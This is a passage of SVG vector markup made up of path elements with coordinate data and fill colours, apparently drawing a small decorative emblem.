<path d="M8.53314 12.7301C8.44686 12.7301 8.34725 12.7253 8.2649 12.7214L8.17863 12.7128C8.13314 12.7081 8.08765 12.7042 8.04216 12.7042C8.01172 12.7039 7.9813 12.706 7.95118 12.7104C7.92777 12.7159 7.90384 12.7188 7.87981 12.7191C7.81941 12.7191 7.78255 12.6955 7.72843 12.6218L7.7049 12.5912C7.66804 12.5481 7.63353 12.5073 7.66412 12.4461C7.72781 12.3686 7.8193 12.3191 7.91902 12.3081C8.0157 12.2947 8.11319 12.2882 8.21078 12.2885H8.27745H8.33784C8.40948 12.2856 8.4809 12.2982 8.54725 12.3253C8.62569 12.3599 8.71823 12.4548 8.69 12.5606C8.67527 12.5961 8.64707 12.6243 8.61157 12.6391C8.57471 12.6626 8.5402 12.6822 8.5402 12.723V12.7316L8.53314 12.7301ZM8.27824 12.3018H8.21157C8.11476 12.3015 8.01805 12.3081 7.92216 12.3214C7.82675 12.3335 7.73952 12.3814 7.67823 12.4555C7.65235 12.505 7.67824 12.5395 7.71745 12.5834L7.74098 12.614C7.79275 12.683 7.8249 12.705 7.88137 12.705C7.90451 12.7046 7.92758 12.7025 7.95039 12.6987C7.98105 12.6944 8.01198 12.6923 8.04294 12.6924C8.09079 12.6924 8.13549 12.6971 8.18098 12.701L8.2649 12.7073C8.34333 12.712 8.4398 12.7159 8.52608 12.7159C8.52608 12.6704 8.56687 12.6493 8.60451 12.6273C8.64216 12.6053 8.66961 12.5881 8.67823 12.5536C8.70412 12.4587 8.61549 12.3701 8.54412 12.3395C8.48009 12.3117 8.41075 12.2983 8.34098 12.3002L8.27824 12.3018Z" fill="#231F20"/>
<path d="M7.64973 12.5309C7.68423 12.5223 7.68659 12.5458 7.71247 12.5631C7.71978 12.5496 7.73213 12.5395 7.74682 12.5351C7.76152 12.5307 7.77737 12.5323 7.7909 12.5395C7.82149 12.5631 7.7909 12.596 7.80188 12.618C7.81914 12.6588 7.83639 12.6242 7.88031 12.618C7.91553 12.6147 7.95098 12.6147 7.9862 12.618C7.96839 12.5529 7.93344 12.4939 7.88502 12.447C7.84423 12.4062 7.78384 12.3686 7.74698 12.3278C7.78149 12.3129 7.84423 12.2713 7.8811 12.2799C7.91384 12.3468 7.95382 12.41 8.00031 12.4682C8.01392 12.5026 8.03299 12.5347 8.05678 12.5631C8.06559 12.5689 8.07548 12.5728 8.08586 12.5747C8.09623 12.5766 8.10689 12.5764 8.11718 12.5741V12.5027H8.15169V12.4595C8.13965 12.4465 8.13038 12.4312 8.12445 12.4145C8.11851 12.3977 8.11604 12.38 8.11718 12.3623C8.11573 12.3376 8.12087 12.313 8.13208 12.2909C8.1228 12.2808 8.11751 12.2677 8.11718 12.2541C8.11773 12.2439 8.12131 12.2341 8.12746 12.226C8.13361 12.2179 8.14205 12.2118 8.15169 12.2086V12.1866H8.11718V12.1411H8.15169V12.1042H8.19717V12.1411H8.23403V12.1866H8.19717V12.2086C8.20731 12.2113 8.21631 12.2172 8.22292 12.2254C8.22954 12.2335 8.23342 12.2436 8.23403 12.2541C8.2337 12.2677 8.22841 12.2808 8.21914 12.2909C8.22932 12.3133 8.23441 12.3377 8.23403 12.3623C8.23536 12.3802 8.23274 12.3982 8.22638 12.415C8.22001 12.4318 8.21004 12.447 8.19717 12.4595V12.5027H8.23403V12.5741C8.24432 12.5764 8.25498 12.5766 8.26535 12.5747C8.27573 12.5728 8.28562 12.5689 8.29443 12.5631C8.31823 12.5347 8.33729 12.5026 8.3509 12.4682C8.39666 12.4094 8.43659 12.3464 8.47012 12.2799C8.50463 12.2713 8.56737 12.3121 8.60423 12.3278C8.56737 12.3709 8.50698 12.4062 8.4662 12.447C8.41777 12.4939 8.38282 12.5529 8.36502 12.618C8.40023 12.6147 8.43568 12.6147 8.4709 12.618C8.51168 12.6242 8.52894 12.6588 8.54933 12.618C8.55796 12.5944 8.52972 12.5615 8.56031 12.5395C8.57384 12.5323 8.58969 12.5307 8.60439 12.5351C8.61908 12.5395 8.63144 12.5496 8.63875 12.5631C8.66463 12.5458 8.66698 12.5223 8.70149 12.5309C8.736 12.5395 8.73365 12.5678 8.71482 12.5913C8.67511 12.6404 8.62393 12.6789 8.5658 12.7035L8.5807 12.7207C8.5807 12.7403 8.55247 12.7992 8.55247 12.8117C8.55247 12.8525 8.38384 12.8831 8.17678 12.8831C7.96972 12.8831 7.8011 12.8525 7.8011 12.8117C7.8011 12.7968 7.77286 12.7403 7.77286 12.7207L7.78776 12.7035C7.72931 12.6794 7.67801 12.6408 7.63874 12.5913C7.61757 12.5678 7.60659 12.5419 7.64973 12.5309Z" fill="#C1B030"/>
<path d="M7.78982 12.8116L7.77884 12.7724C7.77077 12.7562 7.76573 12.7386 7.76394 12.7206L7.77022 12.7073C7.71584 12.6805 7.66794 12.6423 7.62982 12.5951C7.6236 12.5889 7.61882 12.5814 7.61584 12.5732C7.61286 12.5649 7.61174 12.556 7.61257 12.5473C7.61728 12.534 7.62747 12.5277 7.64708 12.5214H7.66198C7.66866 12.5215 7.67522 12.5231 7.68119 12.5261C7.68717 12.5291 7.6924 12.5334 7.69649 12.5387L7.70748 12.552C7.714 12.5426 7.72267 12.535 7.73277 12.5296C7.74287 12.5243 7.7541 12.5215 7.76551 12.5214C7.77714 12.5215 7.78843 12.5253 7.79767 12.5324C7.81963 12.5496 7.81492 12.5716 7.81257 12.5904C7.81054 12.5981 7.81054 12.6063 7.81257 12.614C7.81884 12.6312 7.82355 12.6312 7.8259 12.6312L7.84316 12.6226L7.88238 12.6093C7.90402 12.6071 7.92583 12.6071 7.94747 12.6093L7.97806 12.614C7.95926 12.5549 7.92674 12.5012 7.88316 12.4571C7.86387 12.4401 7.84371 12.4241 7.82277 12.4093C7.79421 12.3883 7.76792 12.3643 7.74434 12.3379L7.73806 12.3316L7.74904 12.3269L7.77963 12.312C7.80839 12.2938 7.84077 12.282 7.87453 12.2775H7.88786H7.89257V12.2822C7.90887 12.3253 7.93308 12.3649 7.96394 12.3991C7.98138 12.4218 7.99736 12.4457 8.01179 12.4704L8.02512 12.4963C8.03486 12.5202 8.04866 12.5422 8.06591 12.5614C8.07138 12.5658 8.07767 12.569 8.0844 12.5709C8.09114 12.5727 8.09818 12.5733 8.10512 12.5724H8.11375V12.501H8.15061V12.4689C8.12544 12.4413 8.11219 12.405 8.11375 12.3677C8.11304 12.3431 8.11814 12.3186 8.12865 12.2963C8.12382 12.2915 8.12002 12.2857 8.11746 12.2794C8.1149 12.2731 8.11364 12.2663 8.11375 12.2595C8.11413 12.2484 8.11787 12.2378 8.12445 12.229C8.13104 12.2202 8.14017 12.2135 8.15061 12.21V12.1991H8.11375V12.1387H8.15061V12.1018H8.211V12.1387H8.24786V12.1991H8.211V12.21C8.22145 12.2135 8.23057 12.2202 8.23716 12.229C8.24375 12.2378 8.24748 12.2484 8.24786 12.2595C8.24714 12.2731 8.2419 12.286 8.23296 12.2963C8.24248 12.3189 8.24754 12.3432 8.24786 12.3677C8.24943 12.405 8.23618 12.4413 8.211 12.4689V12.501H8.24786V12.5724H8.25649C8.27048 12.5738 8.28449 12.5699 8.29571 12.5614C8.31316 12.5427 8.32651 12.5205 8.33492 12.4963L8.34983 12.4704C8.36426 12.4457 8.38024 12.4218 8.39767 12.3991C8.42785 12.3648 8.45126 12.3252 8.46669 12.2822V12.2775H8.4714H8.48473C8.51849 12.282 8.55087 12.2938 8.57963 12.312L8.61021 12.3269L8.61884 12.3316L8.61257 12.3379C8.58907 12.3644 8.56277 12.3884 8.53414 12.4093C8.51319 12.4241 8.49304 12.4401 8.47375 12.4571C8.42931 12.5009 8.39597 12.5547 8.37649 12.614L8.40865 12.6093C8.43029 12.6071 8.4521 12.6071 8.47375 12.6093C8.48638 12.6127 8.49871 12.6171 8.51061 12.6226L8.53022 12.6312C8.53022 12.6312 8.53649 12.6312 8.54355 12.614C8.54554 12.6062 8.54554 12.5982 8.54355 12.5904C8.54355 12.5708 8.53728 12.5496 8.55845 12.5324C8.56769 12.5253 8.57898 12.5215 8.59061 12.5214C8.60187 12.5212 8.61299 12.5239 8.62288 12.5293C8.63278 12.5346 8.64112 12.5425 8.64708 12.552L8.66041 12.5387C8.66451 12.5334 8.66974 12.5291 8.67571 12.5261C8.68169 12.5231 8.68825 12.5215 8.69492 12.5214H8.70983C8.72944 12.5277 8.74042 12.5347 8.74434 12.5473C8.74826 12.5598 8.73571 12.5818 8.72708 12.5951C8.68897 12.6423 8.64106 12.6805 8.58669 12.7073L8.59296 12.7206C8.59118 12.7386 8.58613 12.7562 8.57806 12.7724L8.56708 12.8116C8.56708 12.8634 8.37257 12.89 8.18277 12.89C7.99296 12.89 7.78982 12.8642 7.78982 12.8116ZM8.66277 12.5504L8.6408 12.57L8.63218 12.5747V12.5661C8.62787 12.5572 8.62103 12.5498 8.61252 12.5448C8.60401 12.5398 8.5942 12.5374 8.58433 12.5379L8.56081 12.5465C8.5459 12.5575 8.54747 12.5724 8.55218 12.5873C8.5554 12.5986 8.5554 12.6105 8.55218 12.6218C8.54747 12.6328 8.53885 12.6453 8.5263 12.6453L8.50041 12.6367L8.46825 12.6257C8.44818 12.6236 8.42794 12.6236 8.40787 12.6257H8.36865H8.35453V12.6171C8.37365 12.5515 8.40836 12.4915 8.45571 12.4422C8.47531 12.4249 8.49649 12.41 8.51845 12.3928C8.5429 12.3744 8.56597 12.3542 8.58747 12.3324L8.56551 12.3214C8.53837 12.3045 8.50831 12.2928 8.47688 12.2869H8.47061C8.45519 12.3299 8.43177 12.3695 8.40159 12.4038C8.38309 12.4273 8.36731 12.4528 8.35453 12.4798L8.3412 12.5057C8.33095 12.5316 8.31546 12.5551 8.29571 12.5747C8.28639 12.5814 8.27584 12.5862 8.26466 12.5888C8.25348 12.5913 8.24191 12.5916 8.23061 12.5896H8.22434V12.5206H8.18747V12.4642C8.1996 12.4525 8.20898 12.4383 8.21495 12.4225C8.22091 12.4068 8.22332 12.39 8.22198 12.3732C8.22233 12.3493 8.21723 12.3257 8.20708 12.3042V12.2995L8.21179 12.2947C8.21596 12.2908 8.2193 12.2861 8.22159 12.2808C8.22389 12.2756 8.22508 12.2699 8.22512 12.2642C8.22436 12.2551 8.22088 12.2466 8.21514 12.2396C8.2094 12.2325 8.20166 12.2275 8.19296 12.2249H8.18826V12.1904H8.22512V12.1598H8.18826V12.123H8.15767V12.1598H8.11924V12.1904H8.1561V12.2249H8.15218C8.14347 12.2275 8.13574 12.2325 8.13 12.2396C8.12426 12.2466 8.12078 12.2551 8.12002 12.2642C8.12005 12.2699 8.12126 12.2756 8.12355 12.2808C8.12584 12.2861 8.12918 12.2908 8.13336 12.2947L8.13806 12.2995V12.3042C8.12791 12.3257 8.12282 12.3493 8.12316 12.3732C8.12198 12.3897 8.12422 12.4064 8.12975 12.422C8.13529 12.4377 8.14399 12.452 8.15532 12.4642H8.15924V12.5206H8.11924V12.5896H8.11296C8.10167 12.5916 8.09009 12.5913 8.07892 12.5888C8.06774 12.5862 8.05718 12.5814 8.04787 12.5747C8.02811 12.5551 8.01263 12.5316 8.00238 12.5057L7.98904 12.4798C7.97482 12.4557 7.95883 12.4326 7.9412 12.4108C7.91102 12.3766 7.8876 12.3369 7.87218 12.294H7.8659C7.83437 12.2995 7.80425 12.3112 7.77728 12.3285L7.75375 12.3395C7.77571 12.3614 7.80159 12.3802 7.82512 12.3998C7.84865 12.4195 7.86826 12.432 7.88786 12.4493C7.93521 12.4985 7.96992 12.5585 7.98904 12.6242V12.6328H7.97571H7.93649C7.91642 12.6306 7.89617 12.6306 7.8761 12.6328L7.84159 12.6438L7.81806 12.6524C7.80316 12.6524 7.7961 12.6391 7.79218 12.6289C7.78895 12.6176 7.78895 12.6056 7.79218 12.5944C7.79688 12.5795 7.79846 12.5638 7.78355 12.5536L7.76002 12.5449C7.75015 12.5444 7.74035 12.5468 7.73184 12.5518C7.72332 12.5569 7.71649 12.5643 7.71218 12.5732V12.5818L7.70355 12.5771L7.68159 12.5575C7.67296 12.5489 7.66826 12.5426 7.65806 12.5426H7.64708L7.62355 12.5575C7.61885 12.5638 7.62355 12.5747 7.63688 12.592C7.67618 12.6394 7.72581 12.6773 7.78198 12.7026L7.79924 12.7073L7.78591 12.7159L7.77257 12.7269C7.77577 12.7434 7.78076 12.7594 7.78747 12.7747C7.79345 12.7886 7.79792 12.8031 7.80081 12.8179C7.80081 12.8461 7.9412 12.883 8.17022 12.883C8.39924 12.883 8.53963 12.8461 8.53963 12.8179C8.54252 12.8031 8.54699 12.7886 8.55296 12.7747L8.56629 12.7269L8.55531 12.7159L8.54198 12.7073L8.55689 12.7026C8.61384 12.6779 8.66411 12.64 8.70355 12.592C8.71453 12.5747 8.71845 12.5638 8.71688 12.5575L8.69335 12.5426H8.68237C8.67532 12.5355 8.66826 12.5418 8.66277 12.5504Z" fill="#231F20"/>
<path d="M8.17472 12.8665C8.35534 12.8665 8.50177 12.8423 8.50177 12.8124C8.50177 12.7825 8.35534 12.7583 8.17472 12.7583C7.99409 12.7583 7.84766 12.7825 7.84766 12.8124C7.84766 12.8423 7.99409 12.8665 8.17472 12.8665Z" fill="#9C1C28"/>
<path d="M8.56931 13.4539H7.77637V17.2821H8.56931V13.4539Z" fill="#C9C9C9"/>
<path d="M8.57678 17.2892H7.77051V13.446H8.57678V17.2892ZM7.7862 17.2759H8.56423V13.4617H7.7862V17.2759Z" fill="#231F20"/>
<path d="M8.1456 13.4548H8.12207V17.2831H8.1456V13.4548Z" fill="#231F20"/>
<path d="M8.05673 13.4548H8.0332V17.2831H8.05673V13.4548Z" fill="#231F20"/>
<path d="M8.84766 16.6781L8.86491 16.6899L8.85315 16.6758L8.84766 16.6781Z" fill="#9C1C28"/>
<path d="M8.8926 16.7111L8.86279 16.6962L8.85338 16.6899L8.84554 16.6852L8.83691 16.6805L8.84868 16.668H8.85809L8.8926 16.7111Z" fill="#231F20"/>
<path d="M8.75968 17.032C8.72517 16.8751 8.84596 16.8422 8.87655 16.7897C8.8938 16.7661 8.88752 16.7379 8.82713 16.6885C8.8036 16.6689 8.77772 16.654 8.75341 16.6367L8.73615 16.6257C8.7124 16.6342 8.69149 16.6492 8.67576 16.6689C8.60595 16.7536 8.74478 16.9308 8.75968 17.032Z" fill="#9C1C28"/>
<path d="M8.75257 17.032L8.74865 17.0187C8.73814 16.9804 8.72368 16.9433 8.70551 16.9081C8.6663 16.8218 8.62159 16.7222 8.66865 16.6641C8.68608 16.6436 8.7085 16.628 8.73374 16.6187H8.73845L8.74708 16.6249L8.7557 16.6296L8.78394 16.6492L8.82943 16.6838C8.88747 16.7292 8.90316 16.7622 8.87885 16.7943C8.86823 16.8113 8.85437 16.8259 8.83806 16.8375C8.80807 16.8557 8.78443 16.8827 8.7704 16.9149C8.75636 16.947 8.7526 16.9827 8.75963 17.0171V17.0304L8.75257 17.032ZM8.73531 16.632C8.71397 16.6405 8.69529 16.6546 8.68119 16.6728C8.63806 16.7245 8.6812 16.8194 8.72041 16.9041L8.74629 16.9645C8.74888 16.9367 8.75779 16.9097 8.77233 16.8858C8.78687 16.8619 8.80666 16.8416 8.83022 16.8265C8.8449 16.8151 8.85808 16.802 8.86943 16.7873C8.88277 16.77 8.88433 16.7465 8.82159 16.6947L8.7761 16.6626L8.74787 16.643L8.73924 16.6367L8.73531 16.632Z" fill="#231F20"/>
<path d="M6.48438 14.7895C6.74413 14.7157 7.01367 14.6821 7.28359 14.6899C7.64847 14.6784 8.01297 14.7228 8.36438 14.8217C8.48598 14.8568 8.60173 14.9097 8.7079 14.9786L8.75732 15.0107C8.83049 15.0485 8.88656 15.1127 8.91418 15.1903C8.91684 15.2124 8.91387 15.2348 8.90555 15.2554L9.02869 14.8405V14.8295V14.8123C9.03428 14.797 9.03642 14.7807 9.03496 14.7644C9.02006 14.6719 8.90085 14.5982 8.82948 14.5503C8.72413 14.4815 8.60915 14.4286 8.4883 14.3935C8.13695 14.2944 7.77231 14.2507 7.40751 14.2641C7.1382 14.2549 6.86909 14.2877 6.60987 14.3613L6.48438 14.7895Z" fill="#9C1C28"/>
<path d="M8.91344 15.2578H8.89618V15.2492C8.90422 15.229 8.9077 15.2074 8.90638 15.1857C8.87994 15.111 8.82688 15.0487 8.75736 15.0108H8.75265L8.70325 14.9786C8.59788 14.9098 8.48291 14.8569 8.36207 14.8218C8.02916 14.7269 7.68378 14.6833 7.33775 14.6923H7.28363C7.01428 14.6824 6.74505 14.7152 6.48599 14.7896L6.47266 14.7943L6.60677 14.3512C6.86735 14.2775 7.13765 14.2439 7.40834 14.2516H7.4601C7.80826 14.2442 8.15559 14.2886 8.49069 14.3833C8.61198 14.4173 8.72713 14.4702 8.83187 14.5402L8.8405 14.5449C8.91893 14.5927 9.02874 14.6641 9.04128 14.7567C9.04307 14.7712 9.04145 14.786 9.03658 14.7998V14.8084V14.828V14.8367L8.91344 15.2578ZM8.75657 14.9982C8.82961 15.037 8.88555 15.1016 8.91344 15.1794L9.01932 14.8225V14.8053V14.7943C9.02316 14.7824 9.02475 14.7699 9.02403 14.7574C9.00913 14.6712 8.90089 14.6006 8.82952 14.5567L8.82089 14.5504C8.719 14.4853 8.60834 14.4351 8.49226 14.4014C8.15834 14.3076 7.81234 14.264 7.4656 14.272H7.41383C7.1461 14.2636 6.87867 14.2964 6.62089 14.3692L6.49775 14.7794C6.75423 14.707 7.02044 14.675 7.28678 14.6845H7.34089C7.68834 14.6761 8.03504 14.7205 8.36913 14.8163C8.49145 14.8514 8.60798 14.9043 8.71501 14.9731L8.75657 14.9982Z" fill="#231F20"/>
<path d="M7.35735 15.8845C7.54423 16.0805 7.77758 16.2262 8.03578 16.308C8.27751 16.393 8.51178 16.498 8.73617 16.6217L8.74088 16.617L8.75186 16.6319C8.77539 16.6492 8.80127 16.6641 8.82558 16.6837C8.88598 16.7331 8.89225 16.7621 8.87499 16.7849L9.0695 16.508L9.10166 16.4625C9.1299 16.3715 9.00911 16.2962 8.95029 16.257C8.69776 16.1107 8.43391 15.9848 8.16127 15.8806C7.96735 15.8074 7.78301 15.711 7.61225 15.5935V15.5888C7.56395 15.5515 7.52164 15.5071 7.48676 15.457C7.47425 15.4417 7.46506 15.424 7.4598 15.405C7.45453 15.3859 7.45329 15.366 7.45617 15.3464L7.33303 15.7653C7.32816 15.7857 7.32781 15.807 7.33201 15.8276C7.33621 15.8481 7.34486 15.8676 7.35735 15.8845Z" fill="#9C1C28"/>
<path d="M8.88293 16.7983H8.86096L8.86959 16.7849C8.88292 16.77 8.88449 16.7457 8.82175 16.6939L8.77704 16.6634L8.7488 16.6437L8.74017 16.6351L8.7339 16.6304C8.58489 16.5406 8.42724 16.466 8.26332 16.4077C8.18489 16.3794 8.10645 16.3473 8.0343 16.3151L7.92371 16.2657C7.70238 16.1946 7.5045 16.0647 7.35116 15.89C7.33831 15.872 7.3292 15.8517 7.32435 15.8301C7.3195 15.8086 7.31901 15.7863 7.32292 15.7645L7.44841 15.3457L7.46331 15.3504C7.46013 15.3687 7.46101 15.3874 7.46589 15.4053C7.47077 15.4232 7.47953 15.4398 7.49155 15.4539C7.52518 15.5036 7.56678 15.5473 7.61469 15.5833V15.5881C7.74792 15.6836 7.89224 15.7626 8.04449 15.8234L8.159 15.8728C8.23273 15.9073 8.30802 15.9394 8.38175 15.97C8.58161 16.0459 8.77341 16.1415 8.95429 16.2555L8.96763 16.2641C9.03037 16.3073 9.13625 16.381 9.10802 16.4696L9.07586 16.5151L8.88293 16.7983ZM8.75978 16.632L8.78567 16.6492L8.83116 16.6837C8.85982 16.702 8.88117 16.7298 8.89155 16.7622L9.06645 16.5135L9.09861 16.4681C9.12214 16.3896 9.02018 16.3214 8.96214 16.2798L8.95273 16.2665C8.77267 16.1541 8.58226 16.0593 8.3841 15.9833C8.31038 15.9528 8.23272 15.9206 8.16135 15.8884L8.04685 15.8367C7.89176 15.7773 7.74493 15.6982 7.60998 15.6014V15.5951C7.5613 15.5583 7.51891 15.5138 7.48449 15.4633C7.46991 15.444 7.4595 15.4218 7.4539 15.3983L7.3441 15.77C7.33991 15.7893 7.33985 15.8093 7.3439 15.8286C7.34795 15.8479 7.35604 15.8662 7.36763 15.8822C7.51986 16.0555 7.71645 16.184 7.93626 16.2539L8.04685 16.3034C8.11822 16.3355 8.19822 16.3661 8.27351 16.3959C8.43756 16.4529 8.59526 16.5268 8.7441 16.6163H8.75273L8.75978 16.632Z" fill="#231F20"/>
<path d="M7.42367 14.6265C7.39151 14.5159 7.35465 14.4037 7.31543 14.2939H7.40641L7.44563 14.4367C7.45661 14.4759 7.46523 14.5151 7.47386 14.5559C7.48418 14.5164 7.49648 14.4774 7.51072 14.439L7.56249 14.301L7.64877 14.3057C7.60092 14.4139 7.55621 14.5222 7.51229 14.632L7.42367 14.6265Z" fill="#C1B030"/>
<path d="M7.68469 14.3088L7.76312 14.3151L7.73489 14.5833C7.78038 14.5881 7.82587 14.5943 7.86901 14.5982L7.86038 14.661C7.79136 14.6524 7.72234 14.6461 7.65332 14.639L7.68469 14.3088Z" fill="#C1B030"/>
<path d="M7.95916 14.4037L7.86426 14.3904L7.87289 14.3276C7.96544 14.3386 8.05641 14.3535 8.1474 14.3708L8.13406 14.4335L8.03916 14.4163L7.99367 14.6821L7.91994 14.6688L7.95916 14.4037Z" fill="#C1B030"/>
<path d="M8.18678 14.385C8.22324 14.3867 8.25946 14.3917 8.29502 14.3999C8.33609 14.4055 8.37415 14.4245 8.40325 14.454C8.41227 14.4647 8.41826 14.4776 8.4206 14.4914C8.42295 14.5052 8.42156 14.5194 8.41659 14.5325C8.4117 14.5498 8.40151 14.5652 8.38745 14.5764C8.37338 14.5877 8.35614 14.5942 8.33816 14.5952C8.34853 14.6038 8.3567 14.6148 8.36202 14.6272C8.36734 14.6396 8.36964 14.6531 8.36874 14.6666C8.36619 14.6989 8.36619 14.7315 8.36874 14.7638L8.29031 14.7442C8.28703 14.7182 8.28572 14.692 8.28639 14.6658C8.28639 14.6227 8.27541 14.6093 8.2456 14.6007L8.22208 14.596L8.19384 14.7238L8.12012 14.7066L8.18678 14.385ZM8.23619 14.5419L8.26678 14.5481C8.30364 14.5568 8.33188 14.5481 8.33816 14.516C8.34443 14.4838 8.32718 14.4666 8.29267 14.4579L8.2558 14.4532L8.23619 14.5419Z" fill="#C1B030"/>
<path d="M8.50869 14.7152L8.4632 14.7889L8.38477 14.767C8.44516 14.6697 8.51026 14.5724 8.57692 14.4775L8.68046 14.5097C8.68046 14.6263 8.67836 14.7429 8.67418 14.8595L8.59575 14.8336V14.7426L8.50869 14.7152ZM8.60987 14.687V14.6132C8.60987 14.5913 8.60987 14.5677 8.60987 14.5466L8.57536 14.603L8.53457 14.6634L8.60987 14.687Z" fill="#C1B030"/>
<path d="M5.74935 18.3309H5.72582C5.40492 18.3307 5.09722 18.2031 4.87031 17.9762C4.6434 17.7493 4.51583 17.4416 4.51562 17.1207V15.5474H6.95954V17.1207C6.95965 17.2796 6.92841 17.4371 6.86763 17.5839C6.80685 17.7308 6.71772 17.8643 6.60532 17.9767C6.49292 18.0891 6.35947 18.1782 6.21259 18.239C6.06572 18.2998 5.9083 18.331 5.74935 18.3309Z" fill="#9C1C28"/>
<path d="M5.74627 18.3435H5.72274C5.39858 18.343 5.08781 18.2141 4.85859 17.9849C4.62937 17.7556 4.50042 17.4449 4.5 17.1207V15.5325H6.96981V17.1207C6.96939 17.445 6.84033 17.7559 6.61094 17.9851C6.38155 18.2144 6.07057 18.3432 5.74627 18.3435ZM4.5251 15.5599V17.1207C4.52551 17.438 4.65174 17.7422 4.87611 17.9666C5.10047 18.1909 5.40466 18.3172 5.72196 18.3176H5.74549C5.90293 18.3179 6.0589 18.2872 6.20447 18.2272C6.35004 18.1672 6.48236 18.0791 6.59388 17.9679C6.70539 17.8568 6.79391 17.7248 6.85438 17.5794C6.91484 17.434 6.94607 17.2782 6.94628 17.1207V15.5607L4.5251 15.5599Z" fill="#9C1C28"/>
<path d="M6.61601 17.0235V16.9223C6.64211 16.9111 6.66426 16.8924 6.67963 16.8685C6.695 16.8446 6.70289 16.8166 6.70229 16.7882C6.70258 16.7599 6.69456 16.7321 6.67923 16.7083C6.6639 16.6844 6.64192 16.6656 6.61601 16.6541V16.4816L6.64817 16.4729L6.67641 16.4643V16.2118L6.65288 16.2008L6.61601 16.1898V16.0274C6.63965 16.0161 6.65958 15.9983 6.67347 15.9761C6.68736 15.9539 6.69464 15.9282 6.69445 15.902C6.69404 15.8655 6.67937 15.8306 6.65357 15.8048C6.62777 15.779 6.59289 15.7643 6.55641 15.7639C6.53028 15.7641 6.50472 15.7715 6.48256 15.7854C6.46041 15.7992 6.44253 15.8189 6.43092 15.8423H6.28582L6.27719 15.7992L6.26621 15.7733H6.01523L6.00425 15.7969L5.98935 15.8423H5.85994C5.84833 15.8189 5.83045 15.7992 5.80829 15.7854C5.78614 15.7715 5.76057 15.7641 5.73444 15.7639C5.70832 15.7641 5.68276 15.7715 5.6606 15.7854C5.63845 15.7992 5.62057 15.8189 5.60896 15.8423H5.48817L5.47955 15.7992L5.47092 15.7733H5.21837L5.20739 15.7969L5.19249 15.8423H4.85994V16.1882L4.82778 16.1992L4.79955 16.2078V16.4604L4.83013 16.469L4.86072 16.4753V16.6502C4.83481 16.6617 4.81284 16.6805 4.79751 16.7043C4.78218 16.7282 4.77416 16.756 4.77445 16.7843C4.77385 16.8127 4.78174 16.8406 4.79711 16.8645C4.81248 16.8884 4.83463 16.9072 4.86072 16.9184V17.0196L4.81994 17.0345L4.79405 17.0455L4.80896 17.3004L4.83954 17.3067L4.88268 17.3129C4.89515 17.3708 4.91327 17.4273 4.9368 17.4816C4.9212 17.5047 4.913 17.5321 4.91327 17.56C4.91368 17.5965 4.92835 17.6314 4.95415 17.6572C4.97995 17.683 5.01483 17.6976 5.05131 17.698H5.07327C5.10507 17.7344 5.13968 17.7683 5.1768 17.7992L5.16817 17.8314L5.15955 17.862L5.38229 17.9874L5.40425 17.9702L5.43014 17.9443C5.49071 17.9678 5.55392 17.9839 5.61837 17.9922C5.63087 18.0125 5.64839 18.0294 5.66927 18.0411C5.69014 18.0527 5.71367 18.0588 5.73759 18.0588C5.76102 18.0589 5.78407 18.053 5.80454 18.0416C5.82501 18.0302 5.84219 18.0137 5.85444 17.9937C5.92022 17.9857 5.98475 17.9696 6.0466 17.9459L6.07013 17.9694L6.09209 17.9867L6.31484 17.8612L6.30621 17.8306L6.29758 17.8023C6.3368 17.7704 6.37303 17.735 6.40582 17.6965H6.42072C6.4572 17.6961 6.49208 17.6814 6.51788 17.6556C6.54368 17.6298 6.55835 17.5949 6.55876 17.5584C6.55897 17.5333 6.55218 17.5086 6.53915 17.4871C6.5652 17.432 6.58469 17.3741 6.59719 17.3145L6.63641 17.3098L6.66464 17.3035L6.69288 17.0525L6.66935 17.0392C6.65237 17.0316 6.63443 17.0263 6.61601 17.0235ZM6.51406 16.2674C6.53978 16.2608 6.56676 16.2608 6.59249 16.2674V16.4055C6.56649 16.4094 6.54005 16.4094 6.51406 16.4055V16.2674ZM6.55484 16.7216C6.57275 16.7216 6.58995 16.7285 6.60283 16.7409C6.61571 16.7534 6.62325 16.7703 6.62386 16.7882C6.62327 16.8063 6.61581 16.8236 6.60299 16.8364C6.59017 16.8492 6.57296 16.8567 6.55484 16.8573C6.53695 16.8566 6.51999 16.8491 6.50755 16.8362C6.49511 16.8233 6.48816 16.8061 6.48818 16.7882C6.48838 16.7705 6.49558 16.7535 6.5082 16.741C6.52083 16.7286 6.53709 16.7216 6.55484 16.7216ZM6.47641 16.0157L6.49601 16.0267V16.189L6.46386 16.2L6.43798 16.2086V16.4604L6.46621 16.469L6.4968 16.4753V16.6502C6.47744 16.6591 6.46034 16.6723 6.44676 16.6887C6.43318 16.7051 6.42348 16.7244 6.41837 16.7451H6.26935C6.26698 16.7266 6.2625 16.7085 6.25601 16.691L6.24503 16.6651H5.99013L5.98151 16.6933L5.97053 16.7451H5.86935L5.85602 16.7145L6.04817 16.498L6.09131 16.5216L6.1172 16.5349L6.28347 16.338L6.26857 16.3145L6.24268 16.2776L6.47641 16.0157ZM6.187 16.8282H6.04896C6.04409 16.8023 6.04409 16.7757 6.04896 16.7498H6.18543C6.19175 16.7758 6.19201 16.8029 6.18621 16.829L6.187 16.8282ZM6.03014 16.3874L6.11876 16.2816C6.14356 16.2945 6.16503 16.3131 6.18151 16.3357L6.09288 16.4392C6.0698 16.4261 6.04933 16.4088 6.03249 16.3882L6.03014 16.3874ZM6.067 15.8518H6.20504C6.20897 15.8778 6.20897 15.9042 6.20504 15.9302H6.067C6.06198 15.9045 6.06278 15.8779 6.06935 15.8525L6.067 15.8518ZM5.85759 15.9623H5.99405L6.00268 15.9882L6.01131 16.0141H6.26621L6.27484 15.9835L6.27955 15.9616H6.41602L6.18072 16.2251C6.1613 16.2127 6.14016 16.2031 6.11798 16.1969L6.09209 16.1882L5.92974 16.3804L5.94465 16.4063C5.95563 16.4212 5.9666 16.4369 5.97915 16.4518L5.79327 16.6635L5.77601 16.6572V16.382L5.82386 16.371L5.85209 16.3623V16.1114L5.82856 16.1004C5.8123 16.0925 5.79478 16.0874 5.7768 16.0855V16.0314C5.81202 16.0193 5.8416 15.9948 5.85994 15.9623H5.85759ZM5.77366 17.4816C5.74775 17.4865 5.72114 17.4865 5.69523 17.4816V17.3451C5.72095 17.3385 5.74794 17.3385 5.77366 17.3451V17.4816ZM5.69523 16.1678C5.72115 16.163 5.74775 16.163 5.77366 16.1678V16.3035C5.74775 16.3084 5.72115 16.3084 5.69523 16.3035V16.1678ZM5.27405 15.8541H5.4121C5.41604 15.8801 5.41604 15.9065 5.4121 15.9325H5.27405C5.26713 15.9064 5.26632 15.879 5.2717 15.8525L5.27405 15.8541ZM5.20033 